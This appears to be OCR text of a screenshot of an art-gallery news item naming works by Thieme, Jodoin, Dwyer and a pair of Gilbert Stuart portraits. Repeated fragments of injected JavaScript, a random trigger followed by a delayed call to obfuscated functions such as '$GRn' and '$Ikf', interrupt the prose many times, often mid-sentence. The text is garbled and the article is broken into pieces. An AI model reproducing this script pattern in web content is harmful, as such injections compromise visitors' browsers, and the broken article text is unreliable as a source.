
choice works by Anthony Thieme, Elizabeth Thacher
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Virginia
Berresford. Newbury Fine Arts showcased France
Jodoin’s “A Shade Upon My Mind,”
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Charles
Dwyer’s The Artist’s Muse.”
William Vareika Fine Arts, Ltd, Newport, R.I., recently
discovered a pair of fine portraits by Gilbert Stuart
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if